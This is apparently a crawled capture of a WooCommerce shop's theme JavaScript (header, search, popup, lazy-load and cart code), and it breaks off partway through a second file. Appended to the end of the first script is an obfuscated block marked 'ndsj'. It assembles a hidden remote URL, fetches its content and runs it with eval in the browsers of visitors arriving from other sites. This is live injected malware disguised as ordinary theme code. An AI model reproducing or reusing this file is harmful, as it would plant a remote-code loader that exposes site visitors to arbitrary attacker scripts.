    if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;
    let window_size = jQuery('body').innerWidth(),
        $screen = jQuery(window).height(),
        $content = jQuery('#tbay-main-content').outerHeight();

    if (jQuery('#tbay-header').length > 0) {
      var $header = jQuery('#tbay-header').outerHeight();
    }

    if (jQuery('#tbay-customize-header').length > 0) {
      var $header = jQuery('#tbay-customize-header').outerHeight();
    }

    if ($content < $screen && window_size > 1200) {
      jQuery('#tbay-main-content').css('min-height', $screen - $header);
    }
  }

  _changeDefaultTimeago() {
    if (typeof jQuery.timeago === "undefined") return;
    jQuery.extend(jQuery.timeago.settings.strings, {
      suffixAgo: urna_settings.timeago.suffixAgo,
      suffixFromNow: urna_settings.timeago.suffixFromNow,
      inPast: urna_settings.timeago.inPast,
      seconds: urna_settings.timeago.seconds,
      minute: urna_settings.timeago.minute,
      minutes: urna_settings.timeago.minutes,
      hour: urna_settings.timeago.hour,
      hours: urna_settings.timeago.hours,
      day: urna_settings.timeago.day,
      days: urna_settings.timeago.days,
      month: urna_settings.timeago.month,
      months: urna_settings.timeago.months,
      year: urna_settings.timeago.year,
      years: urna_settings.timeago.years
    });
  }

  _initFix_vc_full_width_row() {
    function vc_row_full_width(event) {
      var vcFullWidth = $('[data-vc-full-width="true"]');
      jQuery.each(vcFullWidth, function () {
        if ($("html").attr("dir") == "rtl") {
          if (parseInt($('body').css('padding-right')) > 0) {
            let width = parseInt($('body').css('width')) - parseInt($('body').css('padding-right')),
                offset = (width - parseInt($('#main-container').css('width'))) / 2,
                right = offset;
            if ($(this).data("vc-stretch-content")) offset = '';
            $(this).css('width', width).css('right', -right).css('left', '').css('padding-left', offset).css('padding-right', offset);
          }
        } else {
          if (parseInt($('body').css('padding-left')) > 0) {
            let width = parseInt($('body').css('width')) - parseInt($('body').css('padding-left')),
                offset = (width - parseInt($('#main-container').css('width'))) / 2,
                left = offset;
            if ($(this).data("vc-stretch-content")) offset = '';
            $(this).css('width', width).css('left', -left).css('padding-left', offset).css('padding-right', offset);
          }
        }
      });
    }

    jQuery(document).on('vc-full-width-row-single', vc_row_full_width);
  }

}

class NewsLetter {
  constructor() {
    this._init();
  }

  _init() {
    let popup = $('#popupNewsletterModal');
    if (popup.length === 0) return;
    popup.on('hidden.bs.modal', function () {
      tbaysetCookie('hiddenmodal', 1, 0.1);
    });
    setTimeout(function () {
      var hiddenmodal = tbaygetCookie('hiddenmodal');

      if (hiddenmodal == "") {
        popup.modal('show');
      }
    }, 3000);
  }

}

class Banner {
  constructor() {
    this._bannerWidget();

    this._bannerAddon();
  }

  _bannerWidget() {
    let btnRemove = $('#banner-remove');
    if (btnRemove.length === 0) return;
    btnRemove.on('click', function (event) {
      $(event.target).parents('.widget_urna_banner_image').slideUp("slow");
      tbaysetCookie('banner_remove', 1, 0.1);
    });
  }

  _bannerAddon() {
    let btnRemove = $('.banner-remove');

    if (btnRemove.length === 0) {
      $('.elementor-widget-tbay-banner-close').each(function () {
        $(this).closest('section').addClass('section-banner-close');
      });
    } else {
      btnRemove.on('click', function (event) {
        let id = $(this).data('id');
        if (typeof id === "undefined") return;
        $(this).parents('.elementor-widget-tbay-banner-close').slideUp("slow");
        Cookies.set('banner_remove_' + id, 'hidden', {
          expires: 0.1,
          path: '/'
        });
        event.preventDefault();
      });
    }
  }

}

class Search {
  constructor() {
    this._init();
  }

  _init() {
    this._urnaSearchMobile();

    this._searchToTop();

    this._searchCanvasForm();

    this._searchCanvasFormV3();

    $('.button-show-search').click(() => $('.tbay-search-form').addClass('active'));
    $('.button-hidden-search').click(() => $('.tbay-search-form').removeClass('active'));
  }

  _urnaSearchMobile() {
    $(".topbar-mobile .search-popup, .search-device-mobile").each(function () {
      $(this).find(".show-search").click(event => {
        $(this).find(".tbay-search-form").slideToggle(500);
        $(this).find(".tbay-search-form .input-group .tbay-search").focus();
        $(event.currentTarget).toggleClass('active');
      });
    });
    $(window).on("click.Bst,click touchstart tap", function (event) {
      var $box = $('.footer-device-mobile > div i, .topbar-device-mobile .search-device-mobile i ,.search-device-mobile .tbay-search-form form');
      if (!$(".search-device-mobile .show-search").hasClass('active')) return;

      if ($box.has(event.target).length == 0 && !$box.is(event.target)) {
        $(".search-device-mobile .tbay-search-form").slideUp(500);
        $(".search-device-mobile .show-search").removeClass('active');
        $("body").removeClass('mobile-search-active');
      }
    });
    $('.topbar-mobile .dropdown-menu').click(function (e) {
      e.stopPropagation();
    });
  }

  _searchToTop() {
    $('.search-totop-wrapper .btn-search-totop').click(function () {
      $('.search-totop-content').toggleClass('active');
      $(this).toggleClass('active');
    });
    var $box_totop = $('.search-totop-wrapper .btn-search-totop, .search-totop-content');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('.search-totop-wrapper .btn-search-totop').removeClass('active');
        $('.search-totop-content').removeClass('active');
      }
    });
  }

  _searchCanvasForm() {
    let searchform = $('#tbay-search-form-canvas');
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas .search-open, #tbay-search-form-canvas .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

  _searchCanvasFormV3() {
    let searchform = $('#tbay-search-form-canvas-v3');
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas-v3').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas-v3 .search-open, #tbay-search-form-canvas-v3 .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

}

class TreeView {
  constructor() {
    this._tbayTreeViewMenu();
  }

  _tbayTreeViewMenu() {
    if (typeof $.fn.treeview === "undefined" || typeof $('.tbay-treeview') === "undefined" || $('.tbay-treeview').length === 0) return;
    $(".tbay-treeview").each(function () {
      if ($(".tbay-treeview").find('.hitarea').length > 0) return;
      $(this).find('> ul').treeview({
        animated: 400,
        collapsed: true,
        unique: true,
        persist: "location"
      });
    });
  }

}

class Section {
  constructor() {
    this._tbayMegaMenu();

    this._tbayRecentlyView();
  }

  _tbayMegaMenu() {
    let menu = $('.elementor-widget-tbay-nav-menu > .elementor-widget-container > .tbay-addon-nav-menu');
    if (menu.length === 0) return;
    menu.each(function () {
      if (typeof $(this).attr('data-wrapper') === 'undefined' || $(this).data('wrapper').layout !== "horizontal") return;

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

  _tbayRecentlyView() {
    let recently = $('.tbay-addon-header-recently-viewed');
    if (recently.length === 0) return;
    recently.each(function () {
      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-recentlyviewed')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-recentlyviewed')) {
        $(this).closest('section').addClass('tbay-section-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

}

class Preload {
  constructor() {
    this._init();
  }

  _init() {
    if ($.fn.jpreLoader) {
      var $preloader = $('.js-preloader');
      $preloader.jpreLoader({}, function () {
        $preloader.addClass('preloader-done');
        $('body').trigger('preloader-done');
        $(window).trigger('resize');
      });
    }

    $('.tbay-page-loader').delay(100).fadeOut(400, function () {
      $('body').removeClass('tbay-body-loading');
      $(this).remove();
    });

    if ($(document.body).hasClass('tbay-body-loader')) {
      setTimeout(function () {
        $(document.body).removeClass('tbay-body-loader');
        $('.tbay-page-loader').fadeOut(250);
      }, 300);
    }
  }

}

(function ($) {
  $.fn.unveil = function (threshold, callback) {
    var $w = $(window),
        th = threshold || 0,
        retina = window.devicePixelRatio > 1,
        attrib = retina ? "data-src-retina" : "data-src",
        images = this,
        loaded;
    this.one("unveil", function () {
      var source = this.getAttribute(attrib);
      source = source || this.getAttribute("data-src");

      if (source) {
        this.setAttribute("src", source);
        if (typeof callback === "function") callback.call(this);
      }
    });

    function unveil() {
      var inview = images.filter(function () {
        var $e = $(this),
            wt = $w.scrollTop() - 30,
            wb = wt + $w.height(),
            et = $e.offset().top,
            eb = et + $e.height();
        return eb >= wt - th && et <= wb + th;
      });
      loaded = inview.trigger("unveil");
      images = images.not(loaded);
    }

    $w.on("scroll.unveil resize.unveil lookup.unveil", unveil);
    unveil();
    return this;
  };
})(window.jQuery || window.Zepto);

class layzyLoadImage {
  constructor() {
    if (!urna_settings.lazyload) return;
    $(window).off('scroll.unveil resize.unveil lookup.unveil');

    this._intImageLoad('.tbay-image-loaded:not(.image-loaded) .unveil-image', '.tbay-image-loaded');

    this._initImageProduct();
  }

  _initImageProduct() {
    var $images = $('.product-image:not(.image-loaded) .unveil-image, .tbay-gallery-varible:not(.image-loaded) .unveil-image');

    if ($images.length) {
      $images.unveil(1, function () {
        $(this).load(function () {
          $(this).parents('.product-image, .tbay-gallery-varible').first().addClass('image-loaded');
          $(this).removeAttr('data-src');
          $(this).removeAttr('data-srcset');
          $(this).removeAttr('data-sizes');
          $(this).css('opacity', '1');
        });
      });
    }
  }

  _intImageLoad(childClass, parentClass) {
    var $images = $(childClass);

    if ($images.length) {
      $images.unveil(1, function () {
        $(this).load(function () {
          $(this).parents(parentClass).first().addClass('image-loaded');
          $(this).removeAttr('data-src');
          $(this).removeAttr('data-srcset');
          $(this).removeAttr('data-sizes');
          $(this).css('opacity', '1');
        });
      });
    }
  }

}

class Tabs {
  constructor() {
    $('ul.nav-tabs li a').on('show.bs.tab', event => {
      $(document.body).trigger('urna_lazyload_image');
    });
    $('.wc-tabs li a').on('click', event => {
      $(document.body).trigger('urna_lazyload_image');
    });
  }

}

(function ($, sr) {
  var debounce = function (func, threshold, execAsap) {
    var timeout;
    return function debounced() {
      var obj = this,
          args = arguments;

      function delayed() {
        if (!execAsap) func.apply(obj, args);
        timeout = null;
      }
      if (timeout) clearTimeout(timeout);else if (execAsap) func.apply(obj, args);
      timeout = setTimeout(delayed, threshold || 100);
    };
  };

  jQuery.fn[sr] = function (fn) {
    return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr);
  };
})(jQuery, 'smartresize');

window.$ = window.jQuery;
$(document).ready(() => {
  setTimeout(function () {
    new layzyLoadImage();
  }, 200);
  new StickyHeader(), new Tabs(), new StickyHeader(), new AccountMenu(), new BackToTop(), new CanvasMenu(), new FuncCommon(), new NewsLetter(), new Banner(), new Preload(), new Search(), new TreeView(), new Section();

  if (urna_settings.mobile || $(window).width() < 1025) {
    new Mobile();
  }
});
$(window).smartresize(function () {
  if (jQuery(window).width() < 1025) {
    try {
      new Mobile();
    } catch (err) {}
  }
});
$(document.body).on('urna_lazyload_image', () => {
  setTimeout(function () {
    new layzyLoadImage();
  }, 200);
});

var CustomTreeViewMenu = function ($scope, $) {
  var treeview = new TreeView();

  treeview._tbayTreeViewMenu();
};

jQuery(window).on('elementor/frontend/init', function () {
  if (jQuery.isArray(urna_settings.elements_ready.treeview)) {
    $.each(urna_settings.elements_ready.treeview, function (index, value) {
      elementorFrontend.hooks.addAction('frontend/element_ready/tbay-' + value + '.default', CustomTreeViewMenu);
    });
  }
});
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://shop.trimin.co.rs/wp-content/themes/urna/js/woocommerce.js?ver=1.0
body_size: 18382
content:
'use strict';

class MiniCart {
  miniCartAll() {
    var _this = this;

    jQuery(".dropdown-toggle").dropdown();

    _this.remove_click_Outside();

    $("#tbay-offcanvas-main .btn-toggle-canvas").on("click", function () {
      $('#tbay-offcanvas-main').removeClass('active');
    });
    $(".mini-cart").click(function (e) {
      if (!($(e.currentTarget).parents('.tbay-topcart').length > 0)) return;
      $('.tbay-dropdown-cart').addClass('active');
      $(document.body).trigger('urna_refreshed_mini_cart_top');
    });
    $(".offcanvas-close").click(function (e) {
      e.preventDefault();
      $('.tbay-dropdown-cart').removeClass('active');
    });
    $(".mini-cart.v2").click(function (e) {
      e.preventDefault();
      $('#wrapper-container').toggleClass(e.currentTarget.dataset.offcanvas);
    });
  }

  remove_click_Outside() {
    if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;
    let win = $(window);
    win.on("click.Bst,click touchstart tap", function (event) {
      if ($('#tbay-header').length > 0) {
        var box_popup = $('#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content, .top-cart .widget-header-cart > span, .top-cart .heading-title, .topbar-device-mobile .top-cart .dropdown-content, a.ajax_add_to_cart, .top-cart .cart_list a.remove');
      }

      if ($('#tbay-customize-header').length > 0) {
        var box_popup = $('#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content, .top-cart .widget-header-cart > span, .top-cart .heading-title, .topbar-device-mobile .top-cart .dropdown-content, a.ajax_add_to_cart, .top-cart .cart_list a.remove');
      }

      if (box_popup.length === 0) return;
      let cart_right_active = !$('.tbay-dropdown-cart').hasClass('active');
      if (cart_right_active) return;

      if (box_popup.has(event.target).length == 0 && !box_popup.is(event.target)) {
        $('#wrapper-container').removeClass('offcanvas-right');
        $('#wrapper-container').removeClass('offcanvas-left');
        $('.tbay-dropdown-cart').removeClass('active');
        $('#tbay-offcanvas-main,.tbay-offcanvas').removeClass('active');
        $("#tbay-dropdown-cart").hide(500);
        return;
      }
    });
  }

  minicartTopContent() {
    if ($('#tbay-header').length === 0 && $('#tbay-customize-header').length === 0) return;
    window.$ = window.jQuery;

    if ($('#tbay-header').length > 0) {
      var cart_content = jQuery('#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content'),
          list_cart = jQuery('#tbay-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget');
    }

    if ($('#tbay-customize-header').length > 0) {
      var cart_content = jQuery('#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content'),
          list_cart = jQuery('#tbay-customize-header .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget');
    }

    let cart_top = cart_content.parent().find('.widget-header-cart').outerHeight(),
        group_button = list_cart.next().outerHeight();
    cart_content.css("top", cart_top);
    list_cart.css("bottom", group_button + 10);
  }

  minicartTopContentmobile() {
    window.$ = window.jQuery;
    let cart_content = jQuery('.topbar-device-mobile .top-cart .dropdown-content .widget_shopping_cart_content'),
        cart_top = cart_content.parent().find('.widget-header-cart').outerHeight(),
        list_cart = jQuery('.topbar-device-mobile .top-cart .dropdown-content .widget_shopping_cart_content .mcart-border ul.product_list_widget'),
        group_button = list_cart.next().outerHeight();
    cart_content.css("top", cart_top);
    list_cart.css("bottom", group_button + 10);
  }

}

const ADDED_TO_CART_EVENT = "added_to_cart";
const LOADMORE_AJAX_HOME_PAGE = "urna_more_post_ajax";
const LOADMORE_AJAX_SHOP_PAGE = "urna_pagination_more_post_ajax";
const LIST_POST_AJAX_SHOP_PAGE = "urna_list_post_ajax";
const GRID_POST_AJAX_SHOP_PAGE = "urna_grid_post_ajax";

class AjaxCart {
  constructor() {
    let _this = this;

    _this.ajaxCartPosition = urna_settings.cart_position;

    switch (_this.ajaxCartPosition) {
      case "popup":
        _this._initAjaxPopup();

        break;

      case "left":
        _this._initAjaxCartLeftOrRight("left");

        break;

      case "right":
        _this._initAjaxCartLeftOrRight("right");

        break;
    }

    MiniCart.prototype.miniCartAll();

    _this._initEventRemoveProduct();

    $(window).on("resize", () => {
      if (urna_settings.mobile && $(window).width() < 992) {
        MiniCart.prototype.minicartTopContentmobile();
      } else {
        MiniCart.prototype.minicartTopContent();
      }
    });
    $(document.body).on('wc_fragments_refreshed', function () {
      if (urna_settings.mobile && $(window).width() < 992) {
        MiniCart.prototype.minicartTopContentmobile();
      } else {
        MiniCart.prototype.minicartTopContent();
      }
    });
    $(document.body).on('urna_refreshed_mini_cart_top', function () {
      if (urna_settings.mobile && $(window).width() < 992) {
        MiniCart.prototype.minicartTopContentmobile();
      } else {
        MiniCart.prototype.minicartTopContent();
      }
    });
  }

  _initAjaxPopup() {
    jQuery(`.ajax_cart_popup`).on('click', '.ajax_add_to_cart', function (e) {
      let button = $(this),
          cart_modal = $('#tbay-cart-modal'),
          cart_modal_content = $('#tbay-cart-modal').find('.modal-body-content'),
          cart_notification = urna_settings.popup_cart_noti,
          cart_icon = urna_settings.popup_cart_icon,
          string = '';
      let title = button.closest('.product').find('.name  a').html();
      if (typeof title === "undefined") return;
      string += `<div class="popup-cart">`;
      string += `<div class="main-content">`;
      string += `<p>"${title}" ${cart_notification}</p>`;

      if (!wc_add_to_cart_params.is_cart) {
        string += `<a href="${wc_add_to_cart_params.cart_url}" title="${wc_add_to_cart_params.i18n_view_cart}">${wc_add_to_cart_params.i18n_view_cart}</a>`;
      }

      string += `<button type="button" class="close btn btn-close" data-dismiss="modal" aria-hidden="true">${urna_settings.popup_cart_icon}</button>`;
      string += `</div>`;
      string += `</div>`;

      if (typeof string !== "undefined") {
        cart_modal_content.append(string);
        cart_modal.addClass('active');
        jQuery(`.ajax_cart_popup`).trigger('active_ajax_cart_popup');
      }
    });
    jQuery(`.ajax_cart_popup`).on('active_ajax_cart_popup', () => {
      if ($('#tbay-cart-modal').hasClass('active')) {
        $('#tbay-cart-modal').on('click', function () {
          let _this = $(this);

          $(this).closest('#tbay-cart-modal').removeClass('active');
          setTimeout(function () {
            _this.closest('#tbay-cart-modal').find('.modal-body .modal-body-content').empty();
          }, 300);
        });
      }
    });
  }

  _initAjaxCartLeftOrRight(position) {
    jQuery(`.ajax_cart_${position}`).on(ADDED_TO_CART_EVENT, function () {
      $('.tbay-dropdown-cart').addClass('active');
      $(document.body).trigger('wc_fragments_refreshed');
    });
  }

  _initEventRemoveProduct() {
    $(document).on('click', '.mini_cart_content a.remove', event => {
      this._onclickRemoveProduct(event);
    });
  }

  _onclickRemoveProduct(event) {
    event.preventDefault();
    var product_id = $(event.currentTarget).attr("data-product_id"),
        cart_item_key = $(event.currentTarget).attr("data-cart_item_key"),
        product_container = jQuery(event.currentTarget).parents('.mini_cart_item'),
        thisItem = $(event.currentTarget).closest('.widget_shopping_cart_content');
    product_container.block({
      message: null,
      overlayCSS: {
        cursor: 'none'
      }
    });

    this._callRemoveProductAjax(product_id, cart_item_key, thisItem, event);
  }

  _callRemoveProductAjax(product_id, cart_item_key, thisItem, event) {
    $.ajax({
      type: 'POST',
      dataType: 'json',
      url: wc_add_to_cart_params.ajax_url,
      data: {
        action: "product_remove",
        product_id: product_id,
        cart_item_key: cart_item_key
      },
      beforeSend: function () {
        thisItem.find('.mini_cart_content').append('<div class="ajax-loader-wapper"><div class="ajax-loader"></div></div>').fadeTo("slow", 0.3);
        event.stopPropagation();
      },
      success: response => {
        this._onRemoveSuccess(response, product_id);

        $(document.body).trigger('wc_fragments_refreshed');
      }
    });
  }

  _onRemoveSuccess(response, product_id) {
    if (!response || response.error) return;
    var fragments = response.fragments;

    if (fragments) {
      $.each(fragments, function (key, value) {
        $(key).replaceWith(value);
      });
    }

    $('.add_to_cart_button.added[data-product_id="' + product_id + '"]').removeClass("added").next('.wc-forward').remove();
  }

}

class WishList {
  constructor() {
    this._onChangeWishListItem();

    $(document.body).on('removed_from_wishlist', () => {
      $(document.body).trigger('urna_lazyload_image');
    });
  }

  _onChangeWishListItem() {
    jQuery(document).on('added_to_wishlist removed_from_wishlist', () => {
      var counter = jQuery('.count_wishlist');
      $.ajax({
        url: yith_wcwl_l10n.ajax_url,
        data: {
          action: 'yith_wcwl_update_wishlist_count'
        },
        dataType: 'json',
        success: function (data) {
          counter.html(data.count);
        },
        beforeSend: function () {
          counter.block();
        },
        complete: function () {
          counter.unblock();
        }
      });
    });
  }

}

class ProductItem {
  initOnChangeQuantity(callback) {
    let input = $('.quantity input');
    input.each(function () {
      if ($(this).parent('.box').length) return;
      $(this).wrap('<span class="box"></span>');
      $(`<button class="minus" type="button" value="&nbsp;">${urna_settings.quantity_minus}</button>`).insertBefore($(this));
      $(`<button class="plus" type="button" value="&nbsp;">${urna_settings.quantity_plus}</button>`).insertAfter($(this));
    });
    $(".plus, .minus").click(function () {
      var qty = jQuery(this).closest('.quantity').find('.qty'),
          currentVal = parseFloat(qty.val()),
          max = $(qty).attr("max"),
          min = $(qty).attr("min"),
          step = $(qty).attr("step");
      currentVal = !currentVal || currentVal === '' || currentVal === 'NaN' ? 0 : currentVal;
      max = max === '' || max === 'NaN' ? '' : max;
      min = min === '' || min === 'NaN' ? 0 : min;
      step = step === 'any' || step === '' || step === undefined || parseFloat(step) === NaN ? 1 : step;

      if ($(this).is('.plus')) {
        if (max && (max == currentVal || currentVal > max)) {
          qty.val(max);
        } else {
          qty.val(currentVal + parseFloat(step));
        }
      } else {
        if (min && (min == currentVal || currentVal < min)) {
          qty.val(min);
        } else if (currentVal > 0) {
          qty.val(currentVal - parseFloat(step));
        }
      }

      if (callback && typeof callback == "function") {
        $(this).parent().find('input').trigger("change");
        callback();
      }
    });
  }

  _initSwatches() {
    $('body').on('click', '.tbay-swatches-wrapper li a', function () {
      let $active = false;
      let $parent = $(this).closest('.product-block');

      if ($parent.find('.tbay-product-slider-gallery').hasClass('slick-initialized')) {
        var $image = $parent.find('.image .slick-current img:eq(0)');
      } else {
        var $image = $parent.find('.image img:eq(0)');
      }

      if (!$(this).closest('ul').hasClass('active')) {
        $(this).closest('ul').addClass('active');
        $image.attr('data-old', $image.attr('src'));
      }

      if (!$(this).hasClass('selected')) {
        $(this).closest('ul').find('li a').each(function () {
          if ($(this).hasClass('selected')) {
            $(this).removeClass('selected');
          }
        });
        $(this).addClass('selected');
        $parent.addClass('product-swatched');
        $active = true;
      } else {
        $image.attr('src', $image.data('old'));
        $(this).removeClass('selected');
        $parent.removeClass('product-swatched');
      }

      if (!$active) return;

      if (typeof $(this).data('imageSrc') !== 'undefined') {
        $image.attr('src', $(this).data('imageSrc'));
      }

      if (typeof $(this).data('imageSrcset') !== 'undefined') {
        $image.attr('srcset', $(this).data('imageSrcset'));
      }

      if (typeof $(this).data('imageSizes') !== 'undefined') {
        $image.attr('sizes', $(this).data('imageSizes'));
      }
    });
  }

  _initQuantityMode() {
    if (!urna_settings.quantity_mode) return;
    $(".woocommerce .products").on("click", ".quantity input", function () {
      return false;
    });
    $(".woocommerce .products").on("change input", ".quantity .qty", function () {
      var add_to_cart_button = $(this).parents(".product").find(".add_to_cart_button");
      add_to_cart_button.attr("data-quantity", $(this).val());
    });
    $(".woocommerce .products").on("keypress", ".quantity .qty", function (e) {
      if ((e.which || e.keyCode) === 13) {
        $(this).parents(".product").find(".add_to_cart_button").trigger("click");
      }
    });
  }

}

class Cart {
  constructor() {
    this._initEventChangeQuantity();

    $(document.body).on('updated_wc_div', () => {
      this._initEventChangeQuantity();

      if (typeof wc_add_to_cart_variation_params !== 'undefined') {
        $('.variations_form').each(function () {
          $(this).wc_variation_form();
        });
      }
    });
    $(document.body).on('cart_page_refreshed', () => {
      this._initEventChangeQuantity();
    });
    $(document.body).on('urna_lazyload_image', () => {
      this._initEventChangeQuantity();
    });
  }

  _initEventChangeQuantity() {
    new ProductItem().initOnChangeQuantity(() => {
      if ($("body.woocommerce-cart [name='update_cart']").length > 0) {
        $('.woocommerce-cart-form :input[name="update_cart"]').prop('disabled', false);

        if (urna_settings.ajax_update_quantity) {
          $("[name='update_cart']").trigger('click');
        }
      }
    });
  }

}

class Checkout {
  constructor() {
    this._toogleWoocommerceIcon();
  }

  _toogleWoocommerceIcon() {
    if ($('.woocommerce-info a').length < 1) {
      return;
    }

    $('.woocommerce-info a').click(function () {
      $(this).find('.icons').toggleClass('icon-arrow-down').toggleClass('icon-arrow-up');
    });
  }

}

class SideBar {
  constructor() {
    this._layoutShopAjaxFilter();

    $(document.body).on('layoutShopAjaxFilter', () => {
      this._layoutShopAjaxFilter();
    });
  }

  _layoutShopAjaxFilter() {
    $(".tbay-ajax-filter-btn .btn").on("click", function (e) {
      $(e.currentTarget).parent().toggleClass('active');
      $('#tbay-ajax-filter-sidebar').stop(true, true).slideToggle(500, function () {});
    });
  }

}

class LoadMore {
  constructor() {
    this._initLoadMoreOnHomePage();

    this._initLoadMoreOnShopPage();

    this._int_berocket_lmp_end();
  }

  _initLoadMoreOnHomePage() {
    var _this = this;

    $('.more_products').each(function () {
      var id = $(this).data('id');
      $(`#more_products_${id} a[data-loadmore="true"]`).click(function () {
        var event = $(this);

        _this._callAjaxLoadMore({
          data: {
            action: LOADMORE_AJAX_HOME_PAGE,
            paged: $(this).data('paged') + 1,
            number: $(this).data('number'),
            columns: $(this).data('columns'),
            layout: $(this).data('layout'),
            type: $(this).data('type'),
            category: $(this).data('category'),
            screen_desktop: $(this).data('desktop'),
            screen_desktopsmall: $(this).data('desktopsmall'),
            screen_tablet: $(this).data('tablet'),
            screen_mobile: $(this).data('mobile')
          },
          event: event,
          id: id,
          thisItem: $(this).parent().parent()
        });

        return false;
      });
    });
  }

  _initLoadMoreOnShopPage() {

    $('.tbay-pagination-load-more').each(function (index) {
      var id = $(this).data('id');
      $('.tbay-pagination-load-more a[data-loadmore="true"]').click(function () {
        var event = $(this),
            data = {
          'action': LOADMORE_AJAX_SHOP_PAGE,
          'query': urna_settings.posts,
          'page': urna_settings.current_page
        };
        $.ajax({
          url: urna_settings.ajaxurl,
          data: data,
          type: 'POST',
          beforeSend: function (xhr) {
            event.addClass('active');
          },
          success: function (data) {
            if (data) {
              event.closest('#main').find('.display-products > div').append(data);
              urna_settings.current_page++;
              event.removeClass('active');
              if (urna_settings.current_page == urna_settings.max_page) event.remove();
              $(document.body).trigger('urna_lazyload_image');
            } else {
              event.remove();
            }
          }
        });
        return false;
      });
    });
  }

  _callAjaxLoadMore(params) {
    var _this = this;

